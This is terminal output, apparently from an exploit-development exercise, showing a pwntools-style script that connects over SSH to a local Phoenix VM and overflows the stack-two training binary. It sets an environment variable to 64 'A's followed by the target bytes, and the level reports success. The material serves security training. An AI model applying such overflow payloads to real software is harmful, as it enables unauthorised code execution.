 ┌──(cyberguru㉿cyberguru)-[~/Downloads/exploit_dev/exploit-education-phoenix-amd64/levels]
└─$ ./stack-two.py
[+] Connecting to localhost on port 2222: Done
[*] user@localhost:
    Distro    Unknown
    OS:       linux
    Arch:     amd64
    Version:  4.9.0
    ASLR:     Disabled
    Note:     Susceptible to ASLR ulimit trick (CVE-2016-3672)
[+] Opening new channel: 'printenv;echo ********************setting environmental variable********************;export ExploitEducation=$(python3 -c "print(\'A\'*64)")$(echo \'\n\t\n\r\');printenv;/opt/phoenix/amd64/stack-two
': Done
[+] Receiving all data: Done (864B)
[*] Closed SSH channel with localhost
SSH_CONNECTION=10.0.2.2 42206 10.0.2.15 22
USER=user
PWD=/home/user
HOME=/home/user
SSH_CLIENT=10.0.2.2 42206 22
SSH_TTY=/dev/pts/0
MAIL=/var/mail/user
TERM=xterm
SHELL=/bin/bash
SHLVL=1
LOGNAME=user
PATH=/usr/local/bin:/usr/bin:/bin:/usr/games
_=/usr/bin/printenv
OLDPWD=/home/user
********************setting environmental variable********************
SSH_CONNECTION=10.0.2.2 42206 10.0.2.15 22
OLDPWD=/home/user
USER=user
PWD=/home/user
HOME=/home/user
SSH_CLIENT=10.0.2.2 42206 22
SSH_TTY=/dev/pts/0
MAIL=/var/mail/user
TERM=xterm
SHELL=/bin/bash
SHLVL=1
ExploitEducation=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
LOGNAME=user
PATH=/usr/local/bin:/usr/bin:/bin:/usr/games
_=/usr/bin/printenv
Welcome to phoenix/stack-two, brought to you by https://exploit.education
Well done, you have successfully set changeme to the correct value